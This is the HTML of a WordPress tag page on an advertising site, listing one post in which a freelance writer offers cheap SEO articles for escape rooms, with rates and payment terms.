

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adarticles.net/tag/escaperoom/
body_size: 8629
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Escaperoom | Ad Articles	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://adarticles.net/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://adarticles.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://adarticles.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ad Articles &raquo; Feed" href="https://adarticles.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ad Articles &raquo; Comments Feed" href="https://adarticles.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ad Articles &raquo; Escaperoom Tag Feed" href="https://adarticles.net/tag/escaperoom/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adarticles.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://adarticles.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adarticles.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://adarticles.net/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://adarticles.net/wp-json/" /><link rel="alternate" type="application/json" href="https://adarticles.net/wp-json/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adarticles.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adarticles.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tag tag-escaperoom tag-48 wp-embed-responsive two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://adarticles.net/" rel="home" >Ad Articles</a></span></h1>
				<h2 id="site-description">Advertising articles</h2>
			</hgroup>

						<a href="https://adarticles.net/" rel="home" >
				<img src="https://adarticles.net/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="Ad Articles" />			</a>
			
									<form method="get" id="searchform" action="https://adarticles.net/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://adarticles.net/">Home</a></li><li class="page_item page-item-2716"><a href="https://adarticles.net/advertising-on-adarticles/">Advertising on adarticles</a></li>
<li class="page_item page-item-2723"><a href="https://adarticles.net/free-guest-post-blogs/">Free guest post blogs</a></li>
<li class="page_item page-item-2725"><a href="https://adarticles.net/guest-post-link-exchange-blogs/">Guest Post/link exchange blogs</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


<iframe src="https://zerads.com/ad/ad.php?width=300&ref=4677" marginwidth="0" marginheight="0" width="300" height="250" scrolling="no" border="0" frameborder="0"></iframe>
 <iframe
    src="https://adnade.net/ptp/?user=neku&subid=wa"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe>
<iframe src="https://zerads.com/ad/ad.php?width=468&ref=4677" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
<iframe src="https://zerads.com/ad/ad.php?width=728&ref=4677" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>

<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=728" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>

<script>var a="4614",b="300x250",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>
<script>var a="4614",b="728x90",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>

<iframe data-aa='1983631' src='//ad.a-ads.com/1983631?size=728x90' style='width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>

	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>Escaperoom</span>					</h1>

									</header>

				
				
					
	<article id="post-2825" class="post-2825 post type-post status-publish format-standard hentry category-advertising-marketing category-arts-entertainment tag-escape-room tag-escaperoom">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://adarticles.net/2023/01/marketing-seo-articles-for-escape-rooms-and-similar-entertainment-facilities-available/" rel="bookmark">Marketing, seo articles for Escape Rooms and similar entertainment facilities available</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://adarticles.net/2023/01/marketing-seo-articles-for-escape-rooms-and-similar-entertainment-facilities-available/" title="1:55 am" rel="bookmark"><time class="entry-date" datetime="2023-01-13T01:55:00+00:00">January 13, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://adarticles.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Handwritten marketing, seo articles for Escape Rooms and similar entertainment facilities available<br />
The writer has written a large number of unique seo and marketing articles for Escapehour (escapehour.ca) in Calgary and Edmonton, Canada through iwriter and is familiar with escape room design terminology, functioning and features<br />
All the articles will pass copyscape.<br />
Initially only one article will be written based on the keywords provided for a client.<br />
Other articles will be written for the client only if the first article is approved and payment received.<br />
Rates for one  400 word article $3.5 , article cost will depend on word count.<br />
Payment options: Paypal, LTC<br />
If payment is not received within 1 week of article delivery, the writer will assume that the client has rejected the article and may use the article elsewhere.<br />
Please email info@blogposts.in or skype: nkinf@hotmail.com</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://adarticles.net/category/advertising-marketing/" rel="category tag">Advertising &amp; Marketing</a>, <a href="https://adarticles.net/category/arts-entertainment/" rel="category tag">Arts &amp; Entertainment</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://adarticles.net/tag/escape-room/" rel="tag">Escape room</a>, <a href="https://adarticles.net/tag/escaperoom/" rel="tag">Escaperoom</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2825 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://adarticles.net/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://adarticles.net/2025/12/passive-income-from-new-used-smartphones-and-other-gadgets/">Passive income from new, used smartphones and other gadgets</a>
									</li>
											<li>
					<a href="https://adarticles.net/2025/11/get-paid-to-watch-videos-quick-payout/">Get paid to watch videos, quick payout</a>
									</li>
											<li>
					<a href="https://adarticles.net/2025/10/want-to-sell-llll-com-domains-azvp-com-and-ozwn-com/">Want to sell LLLL.com domains, AZVP(.)com and OZWN(.)com</a>
									</li>
											<li>
					<a href="https://adarticles.net/2025/10/new-cashclicking-surfing-contest/">New Cashclicking surfing contest</a>
									</li>
											<li>
					<a href="https://adarticles.net/2025/09/binance-giveaway-september-2025/">Binance giveaway September 2025</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://adarticles.net/2025/12/'>December 2025</a></li>
	<li><a href='https://adarticles.net/2025/11/'>November 2025</a></li>
	<li><a href='https://adarticles.net/2025/10/'>October 2025</a></li>
	<li><a href='https://adarticles.net/2025/09/'>September 2025</a></li>
	<li><a href='https://adarticles.net/2025/08/'>August 2025</a></li>
	<li><a href='https://adarticles.net/2025/07/'>July 2025</a></li>
	<li><a href='https://adarticles.net/2025/06/'>June 2025</a></li>
	<li><a href='https://adarticles.net/2025/05/'>May 2025</a></li>
	<li><a href='https://adarticles.net/2025/04/'>April 2025</a></li>
	<li><a href='https://adarticles.net/2025/03/'>March 2025</a></li>
	<li><a href='https://adarticles.net/2025/02/'>February 2025</a></li>
	<li><a href='https://adarticles.net/2025/01/'>January 2025</a></li>
	<li><a href='https://adarticles.net/2024/12/'>December 2024</a></li>
	<li><a href='https://adarticles.net/2024/11/'>November 2024</a></li>
	<li><a href='https://adarticles.net/2024/10/'>October 2024</a></li>
	<li><a href='https://adarticles.net/2024/08/'>August 2024</a></li>
	<li><a href='https://adarticles.net/2024/07/'>July 2024</a></li>
	<li><a href='https://adarticles.net/2024/06/'>June 2024</a></li>
	<li><a href='https://adarticles.net/2024/05/'>May 2024</a></li>
